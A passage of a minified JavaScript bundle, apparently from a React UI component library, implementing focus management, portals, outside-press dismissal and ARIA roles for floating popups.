0:r.elements.floating)].includes(t)||(null===(o=e.context)||void 0===o?void 0:o.elements.domReference)===t})));if(n===J&&eR&&N(eR,eu),F&&n!==J&&!(r&&r.isConnected&&("function"==typeof r.checkVisibility?r.checkVisibility():"none"!==(0,i.Dx)(r).display))&&(0,g.AW)((0,g.Me)(eR))===(0,g.Me)(eR).body){if((0,i.Re)(eR)&&(eR.focus(),"popup"===F)){ex.request(()=>{eR.focus()});return}let e=em.current,t=ek(),n=t[e]||t[t.length-1]||eR;(0,i.Re)(n)&&n.focus()}if(et.current.insideReactTree){et.current.insideReactTree=!1;return}(ei||!K)&&t&&l&&!eg.current&&(ei||t!==W())&&(ev.current=!0,Z.setOpen(!1,(0,y.e)(b.su,e)))})}function n(){eh.current||(et.current.insideReactTree=!0,eE.start(0,()=>{et.current.insideReactTree=!1}))}let r=(0,i.Re)(J)?J:null,o=[];if(Q||r)return r&&(r.addEventListener("focusout",t),r.addEventListener("pointerdown",e),o.push(()=>{r.removeEventListener("focusout",t),r.removeEventListener("pointerdown",e)})),Q&&(Q.addEventListener("focusout",t),ef&&(Q.addEventListener("focusout",n,!0),o.push(()=>{Q.removeEventListener("focusout",n,!0)})),o.push(()=>{Q.removeEventListener("focusout",t)})),()=>{o.forEach(e=>{e()})}},[C,J,Q,eR,K,ea,ef,Z,$,F,ek,ei,en,eu,et,eE,ew,ex]);let eC=r.useRef(null),eM=r.useRef(null),eT=(0,u.r)(eC,Y,null==ef?void 0:ef.beforeInsideRef),eO=(0,u.r)(eM,null==ef?void 0:ef.afterInsideRef);r.useEffect(()=>{var e,t,n;if(C||!Q||!G)return;let r=Array.from((null==ef?void 0:null===(e=ef.portalNode)||void 0===e?void 0:e.querySelectorAll("[".concat((0,E.J)("portal"),"]")))||[]),o=function(e,t=!1,n=!1){let r=(0,g.Me)(e[0]).body;return function(e,t,n,r){let o="data-base-ui-inert",u=r?"inert":n?"aria-hidden":null,l=M(t,e),s=new Set,c=new Set(l),a=[];k[o]||(k[o]=new WeakMap);let f=k[o];return l.forEach(function e(t){!(!t||s.has(t))&&(s.add(t),t.parentNode&&e(t.parentNode))}),function e(t){!t||c.has(t)||[].forEach.call(t.children,t=>{if("script"!==(0,i.wk)(t)){if(s.has(t))e(t);else{let e=u?t.getAttribute(u):null,n=null!==e&&"false"!==e,r=S(u),i=(r.get(t)||0)+1,l=(f.get(t)||0)+1;r.set(t,i),f.set(t,l),a.push(t),1===i&&n&&R.add(t),1===l&&t.setAttribute(o,""),!n&&u&&t.setAttribute(u,"inert"===u?"":"true")}}})}(t),s.clear(),P+=1,()=>{a.forEach(e=>{let t=S(u),n=(t.get(e)||0)-1,r=(f.get(e)||0)-1;t.set(e,n),f.set(e,r),n||(!R.has(e)&&u&&e.removeAttribute(u),R.delete(e)),r||e.removeAttribute(o)}),(P-=1)||(x.inert=new WeakMap,x["aria-hidden"]=new WeakMap,x.none=new WeakMap,R=new WeakSet,k={})}}(e.concat(Array.from(r.querySelectorAll("[aria-live]"))),r,t,n)}([Q,null===(n=(ea?(0,m.C1)(ea.nodesRef.current,en()):[]).find(e=>{var t;return(0,g.Ie)((null===(t=e.context)||void 0===t?void 0:t.elements.domReference)||null)}))||void 0===n?void 0:null===(t=n.context)||void 0===t?void 0:t.elements.domReference,...r,...er(),ed.current,ep.current,eC.current,eM.current,null==ef?void 0:ef.beforeOutsideRef.current,null==ef?void 0:ef.afterOutsideRef.current,(0,I.q)(H),(0,I.q)(z),ei?J:null].filter(e=>null!=e),K||ei);return()=>{o()}},[G,C,J,Q,K,eu,ef,ei,ea,en,er,z,H]),(0,c.W)(()=>{if(!G||C||!(0,i.Re)(eR))return;let e=(0,g.Me)(eR),t=(0,g.AW)(e);queueMicrotask(()=>{let e;let n=eP(eR),r=el.current,o="function"==typeof r?r(ec.current||""):r;void 0!==o&&!1!==o&&(e=(e=!0===o||null===o?n[0]||eR:(0,I.q)(o))||n[0]||eR,(0,g.r3)(eR,t)||(0,w.g)(e,{preventScroll:e===eR}))})},[C,G,eR,eo,eP,el,ec]),(0,c.W)(()=>{var e;if(C||!eR)return;let t=(0,g.Me)(eR);function n(e){if(e.open||(ey.current=function(e,t){let n=(0,i.Jj)(e.target);return e instanceof n.KeyboardEvent?"keyboard":e instanceof n.FocusEvent?t||"keyboard":"pointerType"in e?e.pointerType||"keyboard":"touches"in e?"touch":e instanceof n.MouseEvent?t||(0===e.detail?"keyboard":"mouse"):""}(e.nativeEvent,eb.current)),e.reason===b.rC&&"mouseleave"===e.nativeEvent.type&&(ev.current=!0),e.reason===b.Fh){if(e.nested)ev.current=!1;else if((0,h.Zj)(e.nativeEvent)||(0,h.cr)(e.nativeEvent))ev.current=!1;else{let e=!1;document.createElement("div").focus({get preventScroll(){return e=!0,!1}}),e?ev.current=!1:ev.current=!0}}}e=(0,g.AW)(t),j(),e&&"body"!==(0,i.wk)(e)&&(D.push(e),D.length>20&&(D=D.slice(-20))),ee.on("openchange",n);let r=t.createElement("span");return r.setAttribute("tabindex","-1"),r.setAttribute("aria-hidden","true"),Object.assign(r.style,a.j),eS&&J&&J.insertAdjacentElement("afterend",r),()=>{ee.off("openchange",n);let e=(0,g.AW)(t),u=(0,g.r3)(Q,e)||ea&&(0,m.El)(ea.nodesRef.current,en(),!1).some(t=>{var n;return(0,g.r3)(null===(n=t.context)||void 0===n?void 0:n.elements.floating,e)}),l=function(){let e=es.current,t="function"==typeof e?e(ey.current):e;if(void 0===t||!1===t)return null;if(null===t&&(t=!0),"boolean"==typeof t){let e=J||W();return e&&e.isConnected?e:r}let n=J||W()||r;return(0,I.q)(t)||n}();queueMicrotask(()=>{let n=function(e){if(!e)return null;let t=(0,v.Tv)();return(0,o.Wq)(e,t)?e:(0,o.ht)(e,t)[0]||e}(l),s="boolean"!=typeof es.current;es.current&&!ev.current&&(0,i.Re)(n)&&(s||n===e||e===t.body||u)&&n.focus({preventScroll:!0}),r.remove()})}},[C,Q,eR,es,et,ee,ea,eS,J,en]),r.useEffect(()=>{queueMicrotask(()=>{ev.current=!1})},[C]),r.useEffect(()=>{if(C||!G)return;function e(e){let t=(0,g.U9)(e);(null==t?void 0:t.closest("[".concat(L.Ly,"]")))&&(eg.current=!0)}let t=(0,g.Me)(eR);return t.addEventListener("pointerdown",e,!0),()=>{t.removeEventListener("pointerdown",e,!0)}},[C,G,eR]),(0,c.W)(()=>{if(!C&&ef)return ef.setFocusManagerState({modal:K,closeOnFocusOut:$,open:G,onOpenChange:Z.setOpen,domReference:J}),()=>{ef.setFocusManagerState(null)}},[C,ef,K,G,Z,$,J]),(0,c.W)(()=>{if(!C&&eR)return N(eR,eu),()=>{queueMicrotask(j)}},[C,eR,eu]);let eL=!C&&(!K||!ei)&&(eS||K);return(0,A.jsxs)(r.Fragment,{children:[eL&&(0,A.jsx)(p.O,{"data-type":"inside",ref:eT,onFocus:e=>{if(K){let e=eP();(0,w.g)(e[e.length-1])}else if(null==ef?void 0:ef.portalNode){if(ev.current=!1,(0,v.dE)(e,ef.portalNode)){let e=(0,v.k0)(J);null==e||e.focus()}else{var t;null===(t=(0,I.q)(null!=H?H:ef.beforeOutsideRef))||void 0===t||t.focus()}}}}),n,eL&&(0,A.jsx)(p.O,{"data-type":"inside",ref:eO,onFocus:e=>{if(K)(0,w.g)(eP()[0]);else if(null==ef?void 0:ef.portalNode){if($&&(ev.current=!0),(0,v.dE)(e,ef.portalNode)){let e=(0,v.e8)(J);null==e||e.focus()}else{var t;null===(t=(0,I.q)(null!=z?z:ef.afterOutsideRef))||void 0===t||t.focus()}}}})]})}},18672:function(e,t,n){n.d(t,{B7:function(){return y},GH:function(){return E},ll:function(){return w}});var r=n(2265),o=n(54887),i=n(32872),u=n(7422),l=n(40019),s=n(88132),c=n(55407),a=n(92595),f=n(70066),d=n(86699),p=n(33761),v=n(51490),g=n(12362),h=n(57437);let m=r.createContext(null),y=()=>r.useContext(m),b=(0,d.J)("portal");function E(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{ref:t,container:n,componentProps:s=v.Nu,elementProps:c,elementState:a}=e,f=(0,u.M)(),d=y(),g=null==d?void 0:d.portalNode,[h,m]=r.useState(null),[E,w]=r.useState(null),x=r.useRef(null);(0,l.W)(()=>{var e,t;if(null===n){x.current&&(x.current=null,w(null),m(null));return}if(null==f)return;let r=null!==(t=null!==(e=n&&((0,i.UG)(n)?n:n.current))&&void 0!==e?e:g)&&void 0!==t?t:document.body;if(null==r){x.current&&(x.current=null,w(null),m(null));return}x.current!==r&&(x.current=r,w(null),m(r))},[n,g,f]);let S=(0,p.E)("div",s,{ref:[t,w],state:a,props:[{id:f,[b]:""},c]});return{portalNode:E,portalSubtree:h&&S?o.createPortal(S,h):null}}let w=r.forwardRef(function(e,t){let{children:n,container:i,className:u,render:l,renderGuards:d,...p}=e,{portalNode:v,portalSubtree:y}=E({container:i,ref:t,componentProps:e,elementProps:p}),b=r.useRef(null),w=r.useRef(null),x=r.useRef(null),S=r.useRef(null),[R,k]=r.useState(null),P=null==R?void 0:R.modal,C=null==R?void 0:R.open,M="boolean"==typeof d?d:!!R&&!R.modal&&R.open&&!!v;r.useEffect(()=>{if(v&&!P)return v.addEventListener("focusin",e,!0),v.addEventListener("focusout",e,!0),()=>{v.removeEventListener("focusin",e,!0),v.removeEventListener("focusout",e,!0)};function e(e){v&&(0,c.dE)(e)&&("focusin"===e.type?c.NX:c.N6)(v)}},[v,P]),r.useEffect(()=>{v&&!C&&(0,c.NX)(v)},[C,v]);let T=r.useMemo(()=>({beforeOutsideRef:b,afterOutsideRef:w,beforeInsideRef:x,afterInsideRef:S,portalNode:v,setFocusManagerState:k}),[v]);return(0,h.jsxs)(r.Fragment,{children:[y,(0,h.jsxs)(m.Provider,{value:T,children:[M&&v&&(0,h.jsx)(s.O,{"data-type":"outside",ref:b,onFocus:e=>{if((0,c.dE)(e,v)){var t;null===(t=x.current)||void 0===t||t.focus()}else{let e=R?R.domReference:null,t=(0,c.e8)(e);null==t||t.focus()}}}),M&&v&&(0,h.jsx)("span",{"aria-owns":v.id,style:g.lX}),v&&o.createPortal(n,v),M&&v&&(0,h.jsx)(s.O,{"data-type":"outside",ref:w,onFocus:e=>{if((0,c.dE)(e,v)){var t;null===(t=S.current)||void 0===t||t.focus()}else{let t=R?R.domReference:null,n=(0,c.k0)(t);null==n||n.focus(),(null==R?void 0:R.closeOnFocusOut)&&(null==R||R.onOpenChange(!1,(0,a.e)(f.su,e.nativeEvent)))}}})]})]})})},76789:function(e,t,n){n.d(t,{k:function(){return s}});var r=n(95803),o=n(78041),i=n(40057),u=n(20951);let l={open:(0,r.P)(e=>e.open),domReferenceElement:(0,r.P)(e=>e.domReferenceElement),referenceElement:(0,r.P)(e=>e.positionReference??e.referenceElement),floatingElement:(0,r.P)(e=>e.floatingElement),floatingId:(0,r.P)(e=>e.floatingId)};class s extends o.u{constructor(e){let{nested:t,noEmit:n,onOpenChange:r,triggerElements:o,...u}=e;super({...u,positionReference:u.referenceElement,domReferenceElement:u.referenceElement},{onOpenChange:r,dataRef:{current:{}},events:(0,i.I)(),nested:t,noEmit:n,triggerElements:o},l)}setOpen=(e,t)=>{if((!e||!this.state.open||(0,u.Du)(t.event))&&(this.context.dataRef.current.openEvent=e?t.event:void 0),!this.context.noEmit){let n={open:e,reason:t.reason,nativeEvent:t.event,nested:this.context.nested,triggerElement:t.trigger};this.context.events.emit("openchange",n)}this.context.onOpenChange?.(e,t)}}},18711:function(e,t,n){n.d(t,{RB:function(){return g},Zm:function(){return f},ay:function(){return d},jV:function(){return p},mN:function(){return v}});var r=n(2265),o=n(7422),i=n(40019),u=n(82005),l=n(19823),s=n(57437);let c=r.createContext(null),a=r.createContext(null),f=()=>{var e;return(null===(e=r.useContext(c))||void 0===e?void 0:e.id)||null},d=e=>{let t=r.useContext(a);return null!=e?e:t};function p(e){let t=(0,o.M)(),n=d(e),r=f();return(0,i.W)(()=>{if(!t)return;let e={id:t,parentId:r};return null==n||n.addNode(e),()=>{null==n||n.removeNode(e)}},[n,t,r]),t}function v(e){let{children:t,id:n}=e,o=f();return(0,s.jsx)(c.Provider,{value:r.useMemo(()=>({id:n,parentId:o}),[n,o]),children:t})}function g(e){let{children:t,externalTree:n}=e,r=(0,u.B)(()=>null!=n?n:new l.W).current;return(0,s.jsx)(a.Provider,{value:r,children:t})}},19823:function(e,t,n){n.d(t,{W:function(){return o}});var r=n(40057);class o{nodesRef={current:[]};events=(0,r.I)();addNode(e){this.nodesRef.current.push(e)}removeNode(e){let t=this.nodesRef.current.findIndex(t=>t===e);-1!==t&&this.nodesRef.current.splice(t,1)}}},79162:function(e,t,n){n.d(t,{e:function(){return f}});var r=n(2265),o=n(28256),i=n(21265),u=n(51490),l=n(20951),s=n(43960),c=n(92595),a=n(70066);function f(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n="rootStore"in e?e.rootStore:e,f=n.context.dataRef,{enabled:d=!0,event:p="click",toggle:v=!0,ignoreMouse:g=!1,stickIfOpen:h=!0,touchOpenDelay:m=0}=t,y=r.useRef(void 0),b=(0,o.p)(),E=(0,i.K)(),w=r.useMemo(()=>({onPointerDown(e){y.current=e.pointerType},onMouseDown(e){let t=y.current,r=e.nativeEvent,o=n.select("open");if(0!==e.button||"click"===p||(0,l.r)(t,!0)&&g)return;let i=f.current.openEvent,u=null==i?void 0:i.type,d=n.select("domReferenceElement")!==e.currentTarget,w=o&&d||!(o&&v&&(!i||!h||"click"===u||"mousedown"===u));if((0,s.j7)(r.target)){let e=(0,c.e)(a._j,r,r.target);w&&"touch"===t&&m>0?E.start(m,()=>{n.setOpen(!0,e)}):n.setOpen(w,e);return}let x=e.currentTarget;b.request(()=>{let e=(0,c.e)(a._j,r,x);w&&"touch"===t&&m>0?E.start(m,()=>{n.setOpen(!0,e)}):n.setOpen(w,e)})},onClick(e){if("mousedown-only"===p)return;let t=y.current;if("mousedown"===p&&t){y.current=void 0;return}if((0,l.r)(t,!0)&&g)return;let r=n.select("open"),o=f.current.openEvent,i=n.select("domReferenceElement")!==e.currentTarget,u=r&&i||!(r&&v&&(!o||!h||(0,l.Du)(o))),s=(0,c.e)(a._j,e.nativeEvent,e.currentTarget);u&&"touch"===t&&m>0?E.start(m,()=>{n.setOpen(!0,s)}):n.setOpen(u,s)},onKeyDown(){y.current=void 0}}),[f,p,g,n,h,v,b,E,m]);return r.useMemo(()=>d?{reference:w}:u.Nu,[d,w])}},81801:function(e,t,n){n.d(t,{b:function(){return g}});var r=n(2265),o=n(32872),i=n(21265),u=n(66393),l=n(20249),s=n(20951),c=n(43960),a=n(18711),f=n(92595),d=n(70066),p=n(86699);let v={intentional:"onClick",sloppy:"onPointerDown"};function g(e,t={}){let n="rootStore"in e?e.rootStore:e,g=n.useState("open"),h=n.useState("floatingElement"),m=n.useState("referenceElement"),y=n.useState("domReferenceElement"),{onOpenChange:b,dataRef:E}=n.context,{enabled:w=!0,escapeKey:x=!0,outsidePress:S=!0,outsidePressEvent:R="sloppy",referencePress:k=!1,referencePressEvent:P="sloppy",ancestorScroll:C=!1,bubbles:M,externalTree:T}=t,O=(0,a.ay)(T),L=(0,u.R)("function"==typeof S?S:()=>!1),I="function"==typeof S?L:S,A=r.useRef(!1),{escapeKey:D,outsidePress:j}={escapeKey:"boolean"==typeof M?M:M?.escapeKey??!1,outsidePress:"boolean"==typeof M?M:M?.outsidePress??!0},W=r.useRef(null),N=(0,i.K)(),B=(0,i.K)(),q=(0,u.R)(()=>{B.clear(),E.current.insideReactTree=!1}),U=r.useRef(!1),F=r.useRef(""),K=(0,u.R)(e=>{F.current=e.pointerType}),$=(0,u.R)(()=>{let e=F.current,t="function"==typeof R?R():R;return"string"==typeof t?t:t["pen"!==e&&e?e:"mouse"]}),_=(0,u.R)(e=>{if(!g||!w||!x||"Escape"!==e.key||U.current)return;let t=E.current.floatingContext?.nodeId,r=O?(0,l.El)(O.nodesRef.current,t):[];if(!D&&r.length>0){let e=!0;if(r.forEach(t=>{t.context?.open&&!t.context.dataRef.current.__escapeKeyBubbles&&(e=!1)}),!e)return}let o=(0,s.MM)(e)?e.nativeEvent:e,i=(0,f.e)(d.tv,o);n.setOpen(!1,i),D||i.isPropagationAllowed||e.stopPropagation()}),V=(0,u.R)(e=>{let t=$();return"intentional"===t&&"click"!==e.type||"sloppy"===t&&"click"===e.type}),z=(0,u.R)(()=>{E.current.insideReactTree=!0,B.start(0,q)}),H=(0,u.R)((e,t=!1)=>{if(V(e)||E.current.insideReactTree){q();return}if("intentional"===$()&&t||"function"==typeof I&&!I(e))return;let r=(0,c.U9)(e),i=`[${(0,p.J)("inert")}]`,u=(0,c.Me)(n.select("floatingElement")).querySelectorAll(i),s=n.context.triggerElements;if(r&&(s.hasElement(r)||s.hasMatchingElement(e=>(0,c.r3)(e,r))))return;let a=(0,o.kK)(r)?r:null;for(;a&&!(0,o.Py)(a);){let e=(0,o.Ow)(a);if((0,o.Py)(e)||!(0,o.kK)(e))break;a=e}if(u.length&&(0,o.kK)(r)&&!(0,c.ex)(r)&&!(0,c.r3)(r,n.select("floatingElement"))&&Array.from(u).every(e=>!(0,c.r3)(a,e)))return;if((0,o.Re)(r)&&!("touches"in e)){let t=(0,o.Py)(r),n=(0,o.Dx)(r),i=/auto|scroll/,u=t||i.test(n.overflowX),l=t||i.test(n.overflowY),s=u&&r.clientWidth>0&&r.scrollWidth>r.clientWidth,c=l&&r.clientHeight>0&&r.scrollHeight>r.clientHeight,a="rtl"===n.direction,f=c&&(a?e.offsetX<=r.offsetWidth-r.clientWidth:e.offsetX>r.clientWidth),d=s&&e.offsetY>r.clientHeight;if(f||d)return}let v=E.current.floatingContext?.nodeId,g=O&&(0,l.El)(O.nodesRef.current,v).some(t=>(0,c.Pe)(e,t.context?.elements.floating));if((0,c.Pe)(e,n.select("floatingElement"))||(0,c.Pe)(e,n.select("domReferenceElement"))||g)return;let h=O?(0,l.El)(O.nodesRef.current,v):[];if(h.length>0){let e=!0;if(h.forEach(t=>{t.context?.open&&!t.context.dataRef.current.__outsidePressBubbles&&(e=!1)}),!e)return}n.setOpen(!1,(0,f.e)(d.Fh,e)),q()}),Y=(0,u.R)(e=>{"sloppy"!==$()||"touch"===e.pointerType||!n.select("open")||!w||(0,c.Pe)(e,n.select("floatingElement"))||(0,c.Pe)(e,n.select("domReferenceElement"))||H(e)}),X=(0,u.R)(e=>{if("sloppy"!==$()||!n.select("open")||!w||(0,c.Pe)(e,n.select("floatingElement"))||(0,c.Pe)(e,n.select("domReferenceElement")))return;let t=e.touches[0];t&&(W.current={startTime:Date.now(),startX:t.clientX,startY:t.clientY,dismissOnTouchEnd:!1,dismissOnMouseDown:!0},N.start(1e3,()=>{W.current&&(W.current.dismissOnTouchEnd=!1,W.current.dismissOnMouseDown=!1)}))}),Z=(0,u.R)(e=>{let t=(0,c.U9)(e);t?.addEventListener(e.type,function n(){X(e),t?.removeEventListener(e.type,n)})}),G=(0,u.R)(e=>{let t=A.current;if(A.current=!1,N.clear(),"mousedown"===e.type&&W.current&&!W.current.dismissOnMouseDown)return;let n=(0,c.U9)(e);n?.addEventListener(e.type,function r(){"pointerdown"===e.type?Y(e):H(e,t),n?.removeEventListener(e.type,r)})}),J=(0,u.R)(e=>{if("sloppy"!==$()||!W.current||(0,c.Pe)(e,n.select("floatingElement"))||(0,c.Pe)(e,n.select("domReferenceElement")))return;let t=e.touches[0];if(!t)return;let r=Math.abs(t.clientX-W.current.startX),o=Math.abs(t.clientY-W.current.startY),i=Math.sqrt(r*r+o*o);i>5&&(W.current.dismissOnTouchEnd=!0),i>10&&(H(e),N.clear(),W.current=null)}),Q=(0,u.R)(e=>{let t=(0,c.U9)(e);t?.addEventListener(e.type,function n(){J(e),t?.removeEventListener(e.type,n)})}),ee=(0,u.R)(e=>{"sloppy"!==$()||!W.current||(0,c.Pe)(e,n.select("floatingElement"))||(0,c.Pe)(e,n.select("domReferenceElement"))||(W.current.dismissOnTouchEnd&&H(e),N.clear(),W.current=null)}),et=(0,u.R)(e=>{let t=(0,c.U9)(e);t?.addEventListener(e.type,function n(){ee(e),t?.removeEventListener(e.type,n)})});r.useEffect(()=>{if(!g||!w)return;E.current.__escapeKeyBubbles=D,E.current.__outsidePressBubbles=j;let e=new i.V;function t(e){n.setOpen(!1,(0,f.e)(d.YP,e))}function r(){e.clear(),U.current=!0}function u(){e.start((0,o.Pf)()?5:0,()=>{U.current=!1})}let l=(0,c.Me)(h);l.addEventListener("pointerdown",K,!0),x&&(l.addEventListener("keydown",_),l.addEventListener("compositionstart",r),l.addEventListener("compositionend",u)),I&&(l.addEventListener("click",G,!0),l.addEventListener("pointerdown",G,!0),l.addEventListener("touchstart",Z,!0),l.addEventListener("touchmove",Q,!0),l.addEventListener("touchend",et,!0),l.addEventListener("mousedown",G,!0));let s=[];return C&&((0,o.kK)(y)&&(s=(0,o.Kx)(y)),(0,o.kK)(h)&&(s=s.concat((0,o.Kx)(h))),!(0,o.kK)(m)&&m&&m.contextElement&&(s=s.concat((0,o.Kx)(m.contextElement)))),(s=s.filter(e=>e!==l.defaultView?.visualViewport)).forEach(e=>{e.addEventListener("scroll",t,{passive:!0})}),()=>{l.removeEventListener("pointerdown",K,!0),x&&(l.removeEventListener("keydown",_),l.removeEventListener("compositionstart",r),l.removeEventListener("compositionend",u)),I&&(l.removeEventListener("click",G,!0),l.removeEventListener("pointerdown",G,!0),l.removeEventListener("touchstart",Z,!0),l.removeEventListener("touchmove",Q,!0),l.removeEventListener("touchend",et,!0),l.removeEventListener("mousedown",G,!0)),s.forEach(e=>{e.removeEventListener("scroll",t)}),e.clear()}},[E,h,m,y,x,I,g,b,C,w,D,j,_,H,G,Y,Z,Q,et,K,n]),r.useEffect(q,[I,q]);let en=r.useMemo(()=>({onKeyDown:_,...k&&{[v[P]]:e=>{n.setOpen(!1,(0,f.e)(d._j,e.nativeEvent))},..."intentional"!==P&&{onClick(e){n.setOpen(!1,(0,f.e)(d._j,e.nativeEvent))}}}}),[_,n,k,P]),er=(0,u.R)(e=>{let t=(0,c.U9)(e.nativeEvent);(0,c.r3)(n.select("floatingElement"),t)&&0===e.button&&(A.current=!0)}),eo=r.useMemo(()=>({onKeyDown:_,onPointerDown:er,onMouseDown:er,onMouseUp:er,onClickCapture:z,onMouseDownCapture:z,onPointerDownCapture:z,onMouseUpCapture:z,onTouchEndCapture:z,onTouchMoveCapture:z}),[_,er,z]);return r.useMemo(()=>w?{reference:en,floating:eo,trigger:en}:{},[w,en,eo])}},58686:function(e,t,n){n.d(t,{N:function(){return i}});var r=n(2265),o=n(46118);function i(e=[]){let t=e.map(e=>e?.reference),n=e.map(e=>e?.floating),o=e.map(e=>e?.item),i=e.map(e=>e?.trigger),l=r.useCallback(t=>u(t,e,"reference"),t),s=r.useCallback(t=>u(t,e,"floating"),n),c=r.useCallback(t=>u(t,e,"item"),o),a=r.useCallback(t=>u(t,e,"trigger"),i);return r.useMemo(()=>({getReferenceProps:l,getFloatingProps:s,getItemProps:c,getTriggerProps:a}),[l,s,c,a])}function u(e,t,n){let r=new Map,i="item"===n,u={};for(let t in"floating"===n&&(u.tabIndex=-1,u[o.Ou]=""),e)i&&e&&(t===o.YJ||t===o.D8)||(u[t]=e[t]);for(let o=0;o<t.length;o+=1){let s;let c=t[o]?.[n];(s="function"==typeof c?e?c(e):null:c)&&l(u,s,i,r)}return l(u,e,i,r),u}function l(e,t,n,r){for(let i in t){let u=t[i];n&&(i===o.YJ||i===o.D8)||(i.startsWith("on")?(r.has(i)||r.set(i,[]),"function"==typeof u&&(r.get(i)?.push(u),e[i]=(...e)=>r.get(i)?.map(t=>t(...e)).find(e=>void 0!==e))):e[i]=u)}}},87198:function(e,t,n){n.d(t,{q:function(){return c}});var r=n(2265),o=n(7422),i=n(43960),u=n(18711),l=n(51490);let s=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);function c(e,t={}){let n="rootStore"in e?e.rootStore:e,c=n.useState("open"),a=n.useState("floatingId"),f=n.useState("domReferenceElement"),d=n.useState("floatingElement"),{enabled:p=!0,role:v="dialog"}=t,g=(0,o.M)(),h=f?.id||g,m=r.useMemo(()=>i.zd(d)?.id||a,[d,a]),y=s.get(v)??v,b=null!=(0,u.Zm)(),E=r.useMemo(()=>"tooltip"===y||"label"===v?l.Nu:{"aria-haspopup":"alertdialog"===y?"dialog":y,"aria-expanded":"false",..."listbox"===y&&{role:"combobox"},..."menu"===y&&b&&{role:"menuitem"},..."select"===v&&{"aria-autocomplete":"none"},..."combobox"===v&&{"aria-autocomplete":"list"}},[y,b,v]),w=r.useMemo(()=>"tooltip"===y||"label"===v?{[`aria-${"label"===v?"labelledby":"describedby"}`]:c?m:void 0}:{...E,"aria-expanded":c?"true":"false","aria-controls":c?m:void 0,..."menu"===y&&{id:h}},[y,m,c,h,v,E]),x=r.useMemo(()=>{let e={id:m,...y&&{role:y}};return"tooltip"===y||"label"===v?e:{...e,..."menu"===y&&{"aria-labelledby":h}}},[y,m,h,v]),S=r.useCallback(({active:e,selected:t})=>{let n={role:"option",...e&&{id:`${m}-fui-option`}};switch(v){case"select":case"combobox":return{...n,"aria-selected":t}}return{}},[m,v]);return r.useMemo(()=>p?{reference:w,floating:x,item:S,trigger:E}:{},[p,w,x,E,S])}},10732:function(e,t,n){n.d(t,{p:function(){return c}});var r=n(7422),o=n(82005),i=n(40019),u=n(32872),l=n(18711),s=n(76789);function c(e){let{popupStore:t,noEmit:n=!1,treatPopupAsFloatingElement:c=!1,onOpenChange:a}=e,f=(0,r.M)(),d=null!=(0,l.Zm)(),p=t.useState("open"),v=t.useState("activeTriggerElement"),g=t.useState(c?"popupElement":"positionerElement"),h=t.context.triggerElements,m=(0,o.B)(()=>new s.k({open:p,referenceElement:v,floatingElement:g,triggerElements:h,onOpenChange:a,floatingId:f,nested:d,noEmit:n})).current;return(0,i.W)(()=>{let e={open:p,floatingId:f,referenceElement:v,floatingElement:g};(0,u.kK)(v)&&(e.domReferenceElement=v),m.update(e)},[p,f,v,g,m]),m.context.onOpenChange=a,m.context.nested=d,m.context.noEmit=n,m}},46118:function(e,t,n){n.d(t,{D8:function(){return i},Ft:function(){return s},NF:function(){return c},Ou:function(){return r},YJ:function(){return o},pe:function(){return l},qN:function(){return a},zr:function(){return u}});let r="data-base-ui-focusable",o="active",i="selected",u="input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])",l="ArrowLeft",s="ArrowRight",c="ArrowUp",a="ArrowDown"},86699:function(e,t,n){n.d(t,{J:function(){return r}});function r(e){return`data-base-ui-${e}`}},40057:function(e,t,n){n.d(t,{I:function(){return r}});function r(){let e=new Map;return{emit(t,n){e.get(t)?.forEach(e=>e(n))},on(t,n){e.has(t)||e.set(t,new Set),e.get(t).add(n)},off(t,n){e.get(t)?.delete(n)}}}},43960:function(e,t,n){n.d(t,{AW:function(){return u},Ie:function(){return p},Me:function(){return f},Pe:function(){return c},U9:function(){return s},WL:function(){return v},ex:function(){return a},j7:function(){return d},r3:function(){return l},zd:function(){return g}});var r=n(32872),o=n(42281),i=n(46118);function u(e){let t=e.activeElement;for(;t?.shadowRoot?.activeElement!=null;)t=t.shadowRoot.activeElement;return t}function l(e,t){if(!e||!t)return!1;let n=t.getRootNode?.();if(e.contains(t))return!0;if(n&&(0,r.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function s(e){return"composedPath"in e?e.composedPath()[0]:e.target}function c(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function a(e){return e.matches("html,body")}function f(e){return e?.ownerDocument||document}function d(e){return(0,r.Re)(e)&&e.matches(i.zr)}function p(e){return!!e&&"combobox"===e.getAttribute("role")&&d(e)}function v(e){if(!e||o.P9)return!0;try{return e.matches(":focus-visible")}catch(e){return!0}}function g(e){return e?e.hasAttribute(i.Ou)?e:e.querySelector(`[${i.Ou}]`)||e:null}},9911:function(e,t,n){n.d(t,{g:function(){return o}});let r=0;function o(e,t={}){let{preventScroll:n=!1,cancelPrevious:o=!0,sync:i=!1}=t;o&&cancelAnimationFrame(r);let u=()=>e?.focus({preventScroll:n});i?u():r=requestAnimationFrame(u)}},20951:function(e,t,n){n.d(t,{Du:function(){return c},MM:function(){return i},Zj:function(){return u},cr:function(){return l},p7:function(){return o},r:function(){return s}});var r=n(42281);function o(e){e.preventDefault(),e.stopPropagation()}function i(e){return"nativeEvent"in e}function u(e){return 0===e.mozInputSource&&!!e.isTrusted||(r.Dt&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType)}function l(e){return!r.P9&&(!r.Dt&&0===e.width&&0===e.height||r.Dt&&1===e.width&&1===e.height&&0===e.pressure&&0===e.detail&&"mouse"===e.pointerType||e.width<1&&e.height<1&&0===e.pressure&&0===e.detail&&"touch"===e.pointerType)}function s(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}function c(e){let t=e.type;return"click"===t||"mousedown"===t||"keydown"===t||"keyup"===t}},38465:function(e,t,n){n.d(t,{u:function(){return i}});var r=n(41019),o=n(76789);function i(){return new o.k({open:!1,floatingElement:null,referenceElement:null,triggerElements:new r.b,floatingId:"",nested:!1,noEmit:!1,onOpenChange:void 0})}},20249:function(e,t,n){n.d(t,{C1:function(){return r},El:function(){return function e(t,n,r=!0){return t.filter(e=>e.parentId===n&&(!r||e.context?.open)).flatMap(n=>[n,...e(t,n.id,r)])}}});function r(e,t){let n=[],r=e.find(e=>e.id===t)?.parentId;for(;r;){let t=e.find(e=>e.id===r);r=t?.parentId,t&&(n=n.concat(t))}return 